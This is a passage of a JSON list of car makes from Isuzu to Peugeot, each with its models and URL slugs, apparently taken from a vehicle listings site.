},{"Model":"QX70","ModelUrlElement":"qx70"},{"Model":"QX80","ModelUrlElement":"qx80"}]},{"Make":"Isuzu","MakeUrlElement":"isuzu","Models":[{"Model":"D-Max","ModelUrlElement":"d-max"},{"Model":"Forward","ModelUrlElement":"forward"},{"Model":"Gemini","ModelUrlElement":"gemini"},{"Model":"N75","ModelUrlElement":"n75"},{"Model":"NQR","ModelUrlElement":"nqr"},{"Model":"Rodeo","ModelUrlElement":"rodeo"},{"Model":"TF","ModelUrlElement":"tf"},{"Model":"Trooper","ModelUrlElement":"trooper"}]},{"Make":"Iveco","MakeUrlElement":"iveco","Models":[{"Model":"Cargo","ModelUrlElement":"cargo"},{"Model":"Daily","ModelUrlElement":"daily"},{"Model":"Ecodaily","ModelUrlElement":"ecodaily"},{"Model":"Eurocargo","ModelUrlElement":"eurocargo"},{"Model":"Stralis","ModelUrlElement":"stralis"},{"Model":"Trakker","ModelUrlElement":"trakker"}]},{"Make":"Ix35","MakeUrlElement":"ix35","Models":[{"Model":"Ix35","ModelUrlElement":"ix35"}]},{"Make":"Jaecoo","MakeUrlElement":"jaecoo","Models":[{"Model":"Jaecoo 5","ModelUrlElement":"jaecoo-5"},{"Model":"Jaecoo 7","ModelUrlElement":"jaecoo-7"}]},{"Make":"Jaguar","MakeUrlElement":"jaguar","Models":[{"Model":"240","ModelUrlElement":"240"},{"Model":"420","ModelUrlElement":"420"},{"Model":"E-Pace","ModelUrlElement":"e-pace"},{"Model":"E-Type","ModelUrlElement":"e-type"},{"Model":"F-Pace","ModelUrlElement":"f-pace"},{"Model":"F-Type","ModelUrlElement":"f-type"},{"Model":"I-Pace","ModelUrlElement":"i-pace"},{"Model":"Mark II","ModelUrlElement":"mark-ii"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"SS","ModelUrlElement":"ss"},{"Model":"S-Type","ModelUrlElement":"s-type"},{"Model":"XE","ModelUrlElement":"xe"},{"Model":"XF","ModelUrlElement":"xf"},{"Model":"XJ","ModelUrlElement":"xj"},{"Model":"XJ Series","ModelUrlElement":"xj-series"},{"Model":"XJ12","ModelUrlElement":"xj12"},{"Model":"XJ6","ModelUrlElement":"xj6"},{"Model":"XJ8","ModelUrlElement":"xj8"},{"Model":"XJR","ModelUrlElement":"xjr"},{"Model":"XJR-S","ModelUrlElement":"xjr-s"},{"Model":"XJS","ModelUrlElement":"xjs"},{"Model":"XK","ModelUrlElement":"xk"},{"Model":"XK8","ModelUrlElement":"xk8"},{"Model":"XKR","ModelUrlElement":"xkr"},{"Model":"XKRS","ModelUrlElement":"xkrs"},{"Model":"X-Type","ModelUrlElement":"x-type"}]},{"Make":"Jeep","MakeUrlElement":"jeep","Models":[{"Model":"Cherokee","ModelUrlElement":"cherokee"},{"Model":"CJ-7","ModelUrlElement":"cj-7"},{"Model":"Commander","ModelUrlElement":"commander"},{"Model":"Compass","ModelUrlElement":"compass"},{"Model":"Gladiator","ModelUrlElement":"gladiator"},{"Model":"Grand Cherokee","ModelUrlElement":"grand-cherokee"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Patriot","ModelUrlElement":"patriot"},{"Model":"Renegade","ModelUrlElement":"renegade"},{"Model":"Willys","ModelUrlElement":"willys"},{"Model":"Wrangler","ModelUrlElement":"wrangler"}]},{"Make":"Jensen","MakeUrlElement":"jensen","Models":[{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Interceptor","ModelUrlElement":"interceptor"},{"Model":"S-V8","ModelUrlElement":"s-v8"}]},{"Make":"KGM","MakeUrlElement":"kgm","Models":[{"Model":"Actyon","ModelUrlElement":"actyon"},{"Model":"Korando","ModelUrlElement":"korando"},{"Model":"Rexton","ModelUrlElement":"rexton"},{"Model":"Tivoli","ModelUrlElement":"tivoli"},{"Model":"Torres","ModelUrlElement":"torres"}]},{"Make":"Kia","MakeUrlElement":"kia","Models":[{"Model":"Carens","ModelUrlElement":"carens"},{"Model":"Ceed","ModelUrlElement":"ceed"},{"Model":"Cerato","ModelUrlElement":"cerato"},{"Model":"EV3","ModelUrlElement":"ev3"},{"Model":"EV4","ModelUrlElement":"ev4"},{"Model":"EV5","ModelUrlElement":"ev5"},{"Model":"EV6","ModelUrlElement":"ev6"},{"Model":"EV9","ModelUrlElement":"ev9"},{"Model":"Magentis","ModelUrlElement":"magentis"},{"Model":"Mentor","ModelUrlElement":"mentor"},{"Model":"Niro","ModelUrlElement":"niro"},{"Model":"Niro PHEV","ModelUrlElement":"niro-phev"},{"Model":"Optima","ModelUrlElement":"optima"},{"Model":"Picanto","ModelUrlElement":"picanto"},{"Model":"Pride","ModelUrlElement":"pride"},{"Model":"Pro Ceed","ModelUrlElement":"pro-ceed"},{"Model":"Rio","ModelUrlElement":"rio"},{"Model":"Sedona","ModelUrlElement":"sedona"},{"Model":"Shuma","ModelUrlElement":"shuma"},{"Model":"Sorento","ModelUrlElement":"sorento"},{"Model":"Soul","ModelUrlElement":"soul"},{"Model":"Soul Electric","ModelUrlElement":"soul-electric"},{"Model":"Sportage","ModelUrlElement":"sportage"},{"Model":"Stinger","ModelUrlElement":"stinger"},{"Model":"Stonic","ModelUrlElement":"stonic"},{"Model":"Venga","ModelUrlElement":"venga"},{"Model":"Xceed","ModelUrlElement":"xceed"}]},{"Make":"KTM","MakeUrlElement":"ktm","Models":[{"Model":"X-Bow","ModelUrlElement":"x-bow"}]},{"Make":"Lada","MakeUrlElement":"lada","Models":[{"Model":"Niva","ModelUrlElement":"niva"},{"Model":"Riva","ModelUrlElement":"riva"},{"Model":"Samara","ModelUrlElement":"samara"}]},{"Make":"Lamborghini","MakeUrlElement":"lamborghini","Models":[{"Model":"Aventador","ModelUrlElement":"aventador"},{"Model":"Countach","ModelUrlElement":"countach"},{"Model":"Diablo","ModelUrlElement":"diablo"},{"Model":"Espada","ModelUrlElement":"espada"},{"Model":"Gallardo","ModelUrlElement":"gallardo"},{"Model":"Huracan","ModelUrlElement":"huracan"},{"Model":"Huracan Spyder","ModelUrlElement":"huracan-spyder"},{"Model":"Miura","ModelUrlElement":"miura"},{"Model":"Murcielago","ModelUrlElement":"murcielago"},{"Model":"Revuelto","ModelUrlElement":"revuelto"},{"Model":"Urus","ModelUrlElement":"urus"}]},{"Make":"Lancia","MakeUrlElement":"lancia","Models":[{"Model":"Beta","ModelUrlElement":"beta"},{"Model":"Dedra","ModelUrlElement":"dedra"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fulvia","ModelUrlElement":"fulvia"},{"Model":"Y10","ModelUrlElement":"y10"}]},{"Make":"Land Rover","MakeUrlElement":"land-rover","Models":[{"Model":"110","ModelUrlElement":"110"},{"Model":"88","ModelUrlElement":"88"},{"Model":"90","ModelUrlElement":"90"},{"Model":"Defender","ModelUrlElement":"defender"},{"Model":"Defender 110","ModelUrlElement":"defender-110"},{"Model":"Defender 110 XS","ModelUrlElement":"defender-110-xs"},{"Model":"Defender 130","ModelUrlElement":"defender-130"},{"Model":"Defender 90","ModelUrlElement":"defender-90"},{"Model":"Discovery","ModelUrlElement":"discovery"},{"Model":"Discovery 2","ModelUrlElement":"discovery-2"},{"Model":"Discovery 3","ModelUrlElement":"discovery-3"},{"Model":"Discovery 4","ModelUrlElement":"discovery-4"},{"Model":"Discovery 5","ModelUrlElement":"discovery-5"},{"Model":"Discovery Sport","ModelUrlElement":"discovery-sport"},{"Model":"Freelander","ModelUrlElement":"freelander"},{"Model":"Freelander 2","ModelUrlElement":"freelander-2"},{"Model":"Lightweight","ModelUrlElement":"lightweight"},{"Model":"Range Rover","ModelUrlElement":"range-rover"},{"Model":"Range Rover Evoque","ModelUrlElement":"range-rover-evoque"},{"Model":"Range Rover Sport","ModelUrlElement":"range-rover-sport"},{"Model":"Range Rover Velar","ModelUrlElement":"range-rover-velar"},{"Model":"Range Rover Vogue","ModelUrlElement":"range-rover-vogue"},{"Model":"Series 1","ModelUrlElement":"series-1"},{"Model":"Series 2","ModelUrlElement":"series-2"},{"Model":"Sport P400e","ModelUrlElement":"sport-p400e"}]},{"Make":"LDV","MakeUrlElement":"ldv","Models":[{"Model":"Convoy","ModelUrlElement":"convoy"},{"Model":"Maxus","ModelUrlElement":"maxus"},{"Model":"V80","ModelUrlElement":"v80"}]},{"Make":"Leapmotor","MakeUrlElement":"leapmotor","Models":[{"Model":"B10","ModelUrlElement":"b10"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"T03","ModelUrlElement":"t03"}]},{"Make":"LEVC","MakeUrlElement":"levc","Models":[{"Model":"TX","ModelUrlElement":"tx"}]},{"Make":"Lexus","MakeUrlElement":"lexus","Models":[{"Model":"CT","ModelUrlElement":"ct"},{"Model":"ES","ModelUrlElement":"es"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"IS","ModelUrlElement":"is"},{"Model":"LBX","ModelUrlElement":"lbx"},{"Model":"LC","ModelUrlElement":"lc"},{"Model":"LC 500","ModelUrlElement":"lc-500"},{"Model":"LM","ModelUrlElement":"lm"},{"Model":"LS","ModelUrlElement":"ls"},{"Model":"LX","ModelUrlElement":"lx"},{"Model":"NX","ModelUrlElement":"nx"},{"Model":"RC","ModelUrlElement":"rc"},{"Model":"RC300h","ModelUrlElement":"rc300h"},{"Model":"RX","ModelUrlElement":"rx"},{"Model":"RZ","ModelUrlElement":"rz"},{"Model":"SC","ModelUrlElement":"sc"},{"Model":"UX","ModelUrlElement":"ux"}]},{"Make":"Lincoln","MakeUrlElement":"lincoln","Models":[{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"MKX","ModelUrlElement":"mkx"},{"Model":"Navigator","ModelUrlElement":"navigator"}]},{"Make":"Lotus","MakeUrlElement":"lotus","Models":[{"Model":"2-Eleven","ModelUrlElement":"2-eleven"},{"Model":"340R","ModelUrlElement":"340r"},{"Model":"Carlton","ModelUrlElement":"carlton"},{"Model":"Elan","ModelUrlElement":"elan"},{"Model":"Eletre","ModelUrlElement":"eletre"},{"Model":"Elise","ModelUrlElement":"elise"},{"Model":"Elite","ModelUrlElement":"elite"},{"Model":"Emeya","ModelUrlElement":"emeya"},{"Model":"Emira","ModelUrlElement":"emira"},{"Model":"Esprit","ModelUrlElement":"esprit"},{"Model":"Europa","ModelUrlElement":"europa"},{"Model":"Evora","ModelUrlElement":"evora"},{"Model":"Excel","ModelUrlElement":"excel"},{"Model":"Exige","ModelUrlElement":"exige"},{"Model":"Seven","ModelUrlElement":"seven"}]},{"Make":"Mahindra","MakeUrlElement":"mahindra","Models":[{"Model":"e2o","ModelUrlElement":"e2o"}]},{"Make":"MAN","MakeUrlElement":"man","Models":[{"Model":"TGE","ModelUrlElement":"tge"},{"Model":"TGL","ModelUrlElement":"tgl"},{"Model":"TGM","ModelUrlElement":"tgm"},{"Model":"TGS","ModelUrlElement":"tgs"}]},{"Make":"Marcos","MakeUrlElement":"marcos","Models":[{"Model":"Manta Ray","ModelUrlElement":"manta-ray"},{"Model":"Mantara","ModelUrlElement":"mantara"}]},{"Make":"Marlin","MakeUrlElement":"marlin","Models":[{"Model":"Hunter","ModelUrlElement":"hunter"}]},{"Make":"Maserati","MakeUrlElement":"maserati","Models":[{"Model":"3200","ModelUrlElement":"3200"},{"Model":"3200GT","ModelUrlElement":"3200gt"},{"Model":"4200","ModelUrlElement":"4200"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Ghibli","ModelUrlElement":"ghibli"},{"Model":"Grancabrio","ModelUrlElement":"grancabrio"},{"Model":"Gransport","ModelUrlElement":"gransport"},{"Model":"GranTurismo","ModelUrlElement":"granturismo"},{"Model":"Levante","ModelUrlElement":"levante"},{"Model":"MC20","ModelUrlElement":"mc20"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Quattroporte","ModelUrlElement":"quattroporte"},{"Model":"Spyder","ModelUrlElement":"spyder"}]},{"Make":"Maxus","MakeUrlElement":"maxus","Models":[{"Model":"Mifa 7","ModelUrlElement":"mifa-7"},{"Model":"Mifa 9","ModelUrlElement":"mifa-9"}]},{"Make":"Maybach","MakeUrlElement":"maybach","Models":[{"Model":"57","ModelUrlElement":"57"},{"Model":"62","ModelUrlElement":"62"}]},{"Make":"Mazda","MakeUrlElement":"mazda","Models":[{"Model":"121","ModelUrlElement":"121"},{"Model":"2","ModelUrlElement":"2"},{"Model":"3","ModelUrlElement":"3"},{"Model":"323","ModelUrlElement":"323"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"626","ModelUrlElement":"626"},{"Model":"AZ1","ModelUrlElement":"az1"},{"Model":"Biante","ModelUrlElement":"biante"},{"Model":"Bongo","ModelUrlElement":"bongo"},{"Model":"BT50","ModelUrlElement":"bt50"},{"Model":"CX-3","ModelUrlElement":"cx-3"},{"Model":"CX-30","ModelUrlElement":"cx-30"},{"Model":"CX-5","ModelUrlElement":"cx-5"},{"Model":"CX-60","ModelUrlElement":"cx-60"},{"Model":"CX-7","ModelUrlElement":"cx-7"},{"Model":"CX-80","ModelUrlElement":"cx-80"},{"Model":"Demio","ModelUrlElement":"demio"},{"Model":"Mazda2","ModelUrlElement":"mazda2"},{"Model":"Mazda2 HYBRID","ModelUrlElement":"mazda2-hybrid"},{"Model":"Mazda3","ModelUrlElement":"mazda3"},{"Model":"Mazda5","ModelUrlElement":"mazda5"},{"Model":"Mazda6","ModelUrlElement":"mazda6"},{"Model":"MPV","ModelUrlElement":"mpv"},{"Model":"MX-3","ModelUrlElement":"mx-3"},{"Model":"MX-30","ModelUrlElement":"mx-30"},{"Model":"MX-5","ModelUrlElement":"mx-5"},{"Model":"MX-5 RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-5-RF","ModelUrlElement":"mx-5-rf"},{"Model":"MX-6","ModelUrlElement":"mx-6"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Premacy","ModelUrlElement":"premacy"},{"Model":"RX-7","ModelUrlElement":"rx-7"},{"Model":"RX-8","ModelUrlElement":"rx-8"},{"Model":"Tribute","ModelUrlElement":"tribute"},{"Model":"Xedos","ModelUrlElement":"xedos"}]},{"Make":"McLaren","MakeUrlElement":"mclaren","Models":[{"Model":"12C Spider","ModelUrlElement":"12c-spider"},{"Model":"540C","ModelUrlElement":"540c"},{"Model":"570GT","ModelUrlElement":"570gt"},{"Model":"570S","ModelUrlElement":"570s"},{"Model":"600LT","ModelUrlElement":"600lt"},{"Model":"620R","ModelUrlElement":"620r"},{"Model":"650S","ModelUrlElement":"650s"},{"Model":"675LT","ModelUrlElement":"675lt"},{"Model":"720S","ModelUrlElement":"720s"},{"Model":"750S","ModelUrlElement":"750s"},{"Model":"765LT","ModelUrlElement":"765lt"},{"Model":"Artura","ModelUrlElement":"artura"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"MP4 12C","ModelUrlElement":"mp4-12c"},{"Model":"P1","ModelUrlElement":"p1"},{"Model":"Senna","ModelUrlElement":"senna"}]},{"Make":"Mercedes-Benz","MakeUrlElement":"mercedes-benz","Models":[{"Model":"190","ModelUrlElement":"190"},{"Model":"200","ModelUrlElement":"200"},{"Model":"250","ModelUrlElement":"250"},{"Model":"320","ModelUrlElement":"320"},{"Model":"420","ModelUrlElement":"420"},{"Model":"450","ModelUrlElement":"450"},{"Model":"560","ModelUrlElement":"560"},{"Model":"A-Class","ModelUrlElement":"a-class"},{"Model":"Actros","ModelUrlElement":"actros"},{"Model":"AMG","ModelUrlElement":"amg"},{"Model":"AMG GT","ModelUrlElement":"amg-gt"},{"Model":"AROCS","ModelUrlElement":"arocs"},{"Model":"Atego","ModelUrlElement":"atego"},{"Model":"Axor","ModelUrlElement":"axor"},{"Model":"B Class","ModelUrlElement":"b-class"},{"Model":"B-Class","ModelUrlElement":"b-class"},{"Model":"C Class","ModelUrlElement":"c-class"},{"Model":"C-Class","ModelUrlElement":"c-class"},{"Model":"Citan","ModelUrlElement":"citan"},{"Model":"CL","ModelUrlElement":"cl"},{"Model":"CLA","ModelUrlElement":"cla"},{"Model":"CLC","ModelUrlElement":"clc"},{"Model":"CLC Class","ModelUrlElement":"clc-class"},{"Model":"CLE","ModelUrlElement":"cle"},{"Model":"CLK","ModelUrlElement":"clk"},{"Model":"CLS","ModelUrlElement":"cls"},{"Model":"E 63 Amg","ModelUrlElement":"e-63-amg"},{"Model":"E Class","ModelUrlElement":"e-class"},{"Model":"E220","ModelUrlElement":"e220"},{"Model":"E-Class","ModelUrlElement":"e-class"},{"Model":"EQA","ModelUrlElement":"eqa"},{"Model":"EQB","ModelUrlElement":"eqb"},{"Model":"EQC","ModelUrlElement":"eqc"},{"Model":"EQS","ModelUrlElement":"eqs"},{"Model":"EQV","ModelUrlElement":"eqv"},{"Model":"G Class","ModelUrlElement":"g-class"},{"Model":"G Series","ModelUrlElement":"g-series"},{"Model":"G Wagen","ModelUrlElement":"g-wagen"},{"Model":"G-Class","ModelUrlElement":"g-class"},{"Model":"GL Class","ModelUrlElement":"gl-class"},{"Model":"GLA","ModelUrlElement":"gla"},{"Model":"GLB","ModelUrlElement":"glb"},{"Model":"GLC","ModelUrlElement":"glc"},{"Model":"GL-Class","ModelUrlElement":"gl-class"},{"Model":"GLE","ModelUrlElement":"gle"},{"Model":"GLE Coupe","ModelUrlElement":"gle-coupe"},{"Model":"GLE-Class","ModelUrlElement":"gle-class"},{"Model":"GLS","ModelUrlElement":"gls"},{"Model":"GLS Maybach","ModelUrlElement":"gls-maybach"},{"Model":"M Class","ModelUrlElement":"m-class"},{"Model":"M-Class","ModelUrlElement":"m-class"},{"Model":"ML","ModelUrlElement":"ml"},{"Model":"R Class","ModelUrlElement":"r-class"},{"Model":"R-Class","ModelUrlElement":"r-class"},{"Model":"S Class","ModelUrlElement":"s-class"},{"Model":"S500","ModelUrlElement":"s500"},{"Model":"S-Class","ModelUrlElement":"s-class"},{"Model":"SL","ModelUrlElement":"sl"},{"Model":"SL Series","ModelUrlElement":"sl-series"},{"Model":"SLC","ModelUrlElement":"slc"},{"Model":"SLK","ModelUrlElement":"slk"},{"Model":"SLR Mclaren","ModelUrlElement":"slr-mclaren"},{"Model":"Sls","ModelUrlElement":"sls"},{"Model":"Sprinter","ModelUrlElement":"sprinter"},{"Model":"Unimog","ModelUrlElement":"unimog"},{"Model":"Vaneo","ModelUrlElement":"vaneo"},{"Model":"Vario","ModelUrlElement":"vario"},{"Model":"V-Class","ModelUrlElement":"v-class"},{"Model":"Viano","ModelUrlElement":"viano"},{"Model":"Vito","ModelUrlElement":"vito"},{"Model":"X-Class","ModelUrlElement":"x-class"}]},{"Make":"MG","MakeUrlElement":"mg","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"3","ModelUrlElement":"3"},{"Model":"5","ModelUrlElement":"5"},{"Model":"6","ModelUrlElement":"6"},{"Model":"Cyberster","ModelUrlElement":"cyberster"},{"Model":"GS","ModelUrlElement":"gs"},{"Model":"HS","ModelUrlElement":"hs"},{"Model":"MG HS","ModelUrlElement":"mg-hs"},{"Model":"MG IM5","ModelUrlElement":"mg-im5"},{"Model":"MG IM6","ModelUrlElement":"mg-im6"},{"Model":"MG ZS","ModelUrlElement":"mg-zs"},{"Model":"MG3","ModelUrlElement":"mg3"},{"Model":"MG4","ModelUrlElement":"mg4"},{"Model":"MG5","ModelUrlElement":"mg5"},{"Model":"MG6","ModelUrlElement":"mg6"},{"Model":"MGA","ModelUrlElement":"mga"},{"Model":"MGB","ModelUrlElement":"mgb"},{"Model":"MGB GT","ModelUrlElement":"mgb-gt"},{"Model":"MGF","ModelUrlElement":"mgf"},{"Model":"MGS5","ModelUrlElement":"mgs5"},{"Model":"MGS6","ModelUrlElement":"mgs6"},{"Model":"MGTF","ModelUrlElement":"mgtf"},{"Model":"Midget","ModelUrlElement":"midget"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PA","ModelUrlElement":"pa"},{"Model":"Roadster","ModelUrlElement":"roadster"},{"Model":"RV8","ModelUrlElement":"rv8"},{"Model":"TA","ModelUrlElement":"ta"},{"Model":"TD","ModelUrlElement":"td"},{"Model":"Xpower","ModelUrlElement":"xpower"},{"Model":"ZR","ModelUrlElement":"zr"},{"Model":"ZS","ModelUrlElement":"zs"},{"Model":"ZT","ModelUrlElement":"zt"},{"Model":"ZT-T","ModelUrlElement":"zt-t"}]},{"Make":"Microcar","MakeUrlElement":"microcar","Models":[{"Model":"M-Go","ModelUrlElement":"m-go"}]},{"Make":"MINI","MakeUrlElement":"mini","Models":[{"Model":"Aceman","ModelUrlElement":"aceman"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Clubman","ModelUrlElement":"clubman"},{"Model":"Clubvan","ModelUrlElement":"clubvan"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Cooper","ModelUrlElement":"cooper"},{"Model":"Countryman","ModelUrlElement":"countryman"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Electric","ModelUrlElement":"electric"},{"Model":"First","ModelUrlElement":"first"},{"Model":"Hatch","ModelUrlElement":"hatch"},{"Model":"One","ModelUrlElement":"one"},{"Model":"Paceman","ModelUrlElement":"paceman"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Mitsubishi Fuso","MakeUrlElement":"mitsubishi-fuso","Models":[{"Model":"Canter","ModelUrlElement":"canter"}]},{"Make":"Mitsubishi","MakeUrlElement":"mitsubishi","Models":[{"Model":"3000GT","ModelUrlElement":"3000gt"},{"Model":"ASX","ModelUrlElement":"asx"},{"Model":"Canter","ModelUrlElement":"canter"},{"Model":"Carisma","ModelUrlElement":"carisma"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Colt","ModelUrlElement":"colt"},{"Model":"Delica","ModelUrlElement":"delica"},{"Model":"Eclipse","ModelUrlElement":"eclipse"},{"Model":"Eclipse Cross","ModelUrlElement":"eclipse-cross"},{"Model":"FTO","ModelUrlElement":"fto"},{"Model":"Fuso","ModelUrlElement":"fuso"},{"Model":"Galant","ModelUrlElement":"galant"},{"Model":"Grandis","ModelUrlElement":"grandis"},{"Model":"GTO","ModelUrlElement":"gto"},{"Model":"I","ModelUrlElement":"i"},{"Model":"I-MIEV","ModelUrlElement":"i-miev"},{"Model":"Jeep","ModelUrlElement":"jeep"},{"Model":"L200","ModelUrlElement":"l200"},{"Model":"Lancer","ModelUrlElement":"lancer"},{"Model":"Lancer Evolution VIII","ModelUrlElement":"lancer-evolution-viii"},{"Model":"Lancer Evolution X","ModelUrlElement":"lancer-evolution-x"},{"Model":"Legnum","ModelUrlElement":"legnum"},{"Model":"Mirage","ModelUrlElement":"mirage"},{"Model":"Outlander","ModelUrlElement":"outlander"},{"Model":"Outlander PHEV","ModelUrlElement":"outlander-phev"},{"Model":"Pajero","ModelUrlElement":"pajero"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Pinin","ModelUrlElement":"pinin"},{"Model":"Sapporo","ModelUrlElement":"sapporo"},{"Model":"Shogun","ModelUrlElement":"shogun"},{"Model":"Shogun Sport","ModelUrlElement":"shogun-sport"},{"Model":"Space Runner","ModelUrlElement":"space-runner"},{"Model":"Space Star","ModelUrlElement":"space-star"},{"Model":"Space Wagon","ModelUrlElement":"space-wagon"},{"Model":"Starion","ModelUrlElement":"starion"}]},{"Make":"Mitsuoka","MakeUrlElement":"mitsuoka","Models":[{"Model":"Galue","ModelUrlElement":"galue"}]},{"Make":"MOKE","MakeUrlElement":"moke","Models":[{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Morgan","MakeUrlElement":"morgan","Models":[{"Model":"3 Wheeler","ModelUrlElement":"3-wheeler"},{"Model":"3-wheeler","ModelUrlElement":"3-wheeler"},{"Model":"4/4","ModelUrlElement":"4-4"},{"Model":"Aero","ModelUrlElement":"aero"},{"Model":"Aero 8","ModelUrlElement":"aero-8"},{"Model":"Plus 4","ModelUrlElement":"plus-4"},{"Model":"Plus 6","ModelUrlElement":"plus-6"},{"Model":"Plus Eight","ModelUrlElement":"plus-eight"},{"Model":"Plus Four","ModelUrlElement":"plus-four"},{"Model":"Plus Six","ModelUrlElement":"plus-six"},{"Model":"Roadster","ModelUrlElement":"roadster"}]},{"Make":"Morris","MakeUrlElement":"morris","Models":[{"Model":"8","ModelUrlElement":"8"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Minor","ModelUrlElement":"minor"},{"Model":"Oxford","ModelUrlElement":"oxford"}]},{"Make":"Nissan","MakeUrlElement":"nissan","Models":[{"Model":"100 NX","ModelUrlElement":"100-nx"},{"Model":"100NX","ModelUrlElement":"100nx"},{"Model":"200 SX","ModelUrlElement":"200-sx"},{"Model":"200SX","ModelUrlElement":"200sx"},{"Model":"260Z","ModelUrlElement":"260z"},{"Model":"300 C","ModelUrlElement":"300-c"},{"Model":"300 ZX","ModelUrlElement":"300-zx"},{"Model":"300ZX","ModelUrlElement":"300zx"},{"Model":"350Z","ModelUrlElement":"350z"},{"Model":"370 Z","ModelUrlElement":"370-z"},{"Model":"370Z","ModelUrlElement":"370z"},{"Model":"Almera","ModelUrlElement":"almera"},{"Model":"Almera Tino","ModelUrlElement":"almera-tino"},{"Model":"Altima","ModelUrlElement":"altima"},{"Model":"Ariya","ModelUrlElement":"ariya"},{"Model":"Bluebird","ModelUrlElement":"bluebird"},{"Model":"Cabstar","ModelUrlElement":"cabstar"},{"Model":"CEDRIC","ModelUrlElement":"cedric"},{"Model":"Cherry","ModelUrlElement":"cherry"},{"Model":"Cube","ModelUrlElement":"cube"},{"Model":"D22","ModelUrlElement":"d22"},{"Model":"Elgrand","ModelUrlElement":"elgrand"},{"Model":"Elgrand Rider","ModelUrlElement":"elgrand-rider"},{"Model":"e-NV200","ModelUrlElement":"e-nv200"},{"Model":"ENV200 Electric","ModelUrlElement":"env200-electric"},{"Model":"Figaro","ModelUrlElement":"figaro"},{"Model":"GT-R","ModelUrlElement":"gt-r"},{"Model":"Interstar","ModelUrlElement":"interstar"},{"Model":"Juke","ModelUrlElement":"juke"},{"Model":"Kubistar","ModelUrlElement":"kubistar"},{"Model":"Laurel","ModelUrlElement":"laurel"},{"Model":"Leaf","ModelUrlElement":"leaf"},{"Model":"March","ModelUrlElement":"march"},{"Model":"Maxima QX","ModelUrlElement":"maxima-qx"},{"Model":"Micra","ModelUrlElement":"micra"},{"Model":"Micra C + C","ModelUrlElement":"micra-c-+-c"},{"Model":"Micra C+C","ModelUrlElement":"micra-c+c"},{"Model":"Murano","ModelUrlElement":"murano"},{"Model":"Navara","ModelUrlElement":"navara"},{"Model":"Note","ModelUrlElement":"note"},{"Model":"NP300","ModelUrlElement":"np300"},{"Model":"NV200","ModelUrlElement":"nv200"},{"Model":"NV250","ModelUrlElement":"nv250"},{"Model":"NV300","ModelUrlElement":"nv300"},{"Model":"NV400","ModelUrlElement":"nv400"},{"Model":"Pathfinder","ModelUrlElement":"pathfinder"},{"Model":"Patrol","ModelUrlElement":"patrol"},{"Model":"Pickup","ModelUrlElement":"pickup"},{"Model":"Pixo","ModelUrlElement":"pixo"},{"Model":"Prairie","ModelUrlElement":"prairie"},{"Model":"President","ModelUrlElement":"president"},{"Model":"Primastar","ModelUrlElement":"primastar"},{"Model":"Primera","ModelUrlElement":"primera"},{"Model":"Pulsar","ModelUrlElement":"pulsar"},{"Model":"Qashqai","ModelUrlElement":"qashqai"},{"Model":"Qashqai+2","ModelUrlElement":"qashqai+2"},{"Model":"QX","ModelUrlElement":"qx"},{"Model":"S Cargo","ModelUrlElement":"s-cargo"},{"Model":"Serena","ModelUrlElement":"serena"},{"Model":"Silvia","ModelUrlElement":"silvia"},{"Model":"Skyline","ModelUrlElement":"skyline"},{"Model":"Skyline GT-R","ModelUrlElement":"skyline-gt-r"},{"Model":"Skyline GT-T","ModelUrlElement":"skyline-gt-t"},{"Model":"Stagea","ModelUrlElement":"stagea"},{"Model":"Sunny","ModelUrlElement":"sunny"},{"Model":"Terrano","ModelUrlElement":"terrano"},{"Model":"Terrano II","ModelUrlElement":"terrano-ii"},{"Model":"Tiida","ModelUrlElement":"tiida"},{"Model":"Vanette","ModelUrlElement":"vanette"},{"Model":"X-Trail","ModelUrlElement":"x-trail"}]},{"Make":"Noble","MakeUrlElement":"noble","Models":[{"Model":"M12","ModelUrlElement":"m12"}]},{"Make":"Omoda","MakeUrlElement":"omoda","Models":[{"Model":"OMODA 5","ModelUrlElement":"omoda-5"},{"Model":"OMODA 9","ModelUrlElement":"omoda-9"}]},{"Make":"Opel","MakeUrlElement":"opel","Models":[{"Model":"Antara","ModelUrlElement":"antara"},{"Model":"Astra","ModelUrlElement":"astra"},{"Model":"Corsa","ModelUrlElement":"corsa"},{"Model":"Insignia","ModelUrlElement":"insignia"},{"Model":"Manta","ModelUrlElement":"manta"},{"Model":"Meriva","ModelUrlElement":"meriva"},{"Model":"Monza","ModelUrlElement":"monza"},{"Model":"Zafira","ModelUrlElement":"zafira"}]},{"Make":"Perodua","MakeUrlElement":"perodua","Models":[{"Model":"Kelisa","ModelUrlElement":"kelisa"},{"Model":"Kenari","ModelUrlElement":"kenari"},{"Model":"MYVI","ModelUrlElement":"myvi"},{"Model":"Nippa","ModelUrlElement":"nippa"}]},{"Make":"Peugeot","MakeUrlElement":"peugeot","Models":[{"Model":"1007","ModelUrlElement":"1007"},{"Model":"106","ModelUrlElement":"106"},{"Model":"107","ModelUrlElement":"107"},{"Model":"108","ModelUrlElement":"108"},{"Model":"2008","ModelUrlElement":"2008"},{"Model":"205","ModelUrlElement":"205"},{"Model":"206","ModelUrlElement":"206"},{"Model":"207","ModelUrlElement":"207"},{"Model":"208","ModelUrlElement":"208"},{"Model":"3008","ModelUrlElement":"3008"},{"Model":"305","ModelUrlElement":"305"},{"Model":"306","ModelUrlElement":"306"},{"Model":"307","ModelUrlElement":"307"},{"